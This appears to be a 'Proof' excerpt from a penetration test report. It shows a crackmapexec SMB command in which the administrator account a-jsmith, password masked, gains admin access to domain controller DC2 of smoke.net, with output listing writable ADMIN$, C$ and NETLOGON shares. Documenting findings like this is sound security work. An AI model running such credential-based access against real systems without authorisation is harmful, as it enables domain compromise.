 Proof
The administrator user a-jsmith was used to access the SMOKE.NET domain
crackmapexec smb 10.0.229.2 -u a-jsmith --shares -p 1*******
SMB 10.0.229.2 445 DC2 [*] Windows Server 2016 Standard 14393 x64 (name:DC2) (domain:smoke.net) (signing:True)
(SMBv1:True)
SMB 10.0.229.2 445 DC2 [+] smoke.net\a-jsmith:1******* (Pwn3d!)
SMB 10.0.229.2 445 DC2 [+] Enumerated shares
SMB 10.0.229.2 445 DC2 Share Permissions Remark
SMB 10.0.229.2 445 DC2 ----- ----------- ------
SMB 10.0.229.2 445 DC2 ADMIN$ READ,WRITE Remote Admin
SMB 10.0.229.2 445 DC2 C$ READ,WRITE Default share
SMB 10.0.229.2 445 DC2 IPC$ Remote IPC
SMB 10.0.229.2 445 DC2 NETLOGON READ,WRITE Logon server share
SMB 10.0.229.2 445 DC2 SYSVOL READ Logon server share
× Close